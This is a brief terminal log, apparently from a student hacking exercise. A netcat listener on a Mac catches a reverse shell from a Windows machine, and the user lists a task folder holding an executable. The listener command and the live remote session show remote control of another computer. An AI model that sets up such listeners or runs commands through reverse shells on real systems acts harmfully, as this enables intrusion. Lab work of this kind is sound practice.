 ~ — nc -lvnp 12345
Last login: Sat May  3 21:38:00 on ttys000
[macbook@Macbooks-Air ~ % nc -lvnp 12345
Connection from 192.168.129.8:55771
Microsoft Windows [Version 10.0.26100.3915]
(c) Microsoft Corporation. All rights reserved.
D:\year1\oss task hacking staff\task>dir
dir
 Volume in drive D is ETC
 Volume Serial Number is 4E9E-F4F5
 Directory of D:\year1\oss task hacking staff\task
05/10/2025  01:29 PM    <DIR>          .
05/10/2025  01:28 PM    <DIR>          ..
01/13/2025  11:17 PM           427,376 508247.jpg
05/10/2025  01:27 PM           834,438 oss task hacking staff.exe
               2 File(s)      1,261,814 bytes
               2 Dir(s)  381,308,760,064 bytes free
D:\year1\oss task hacking staff\task>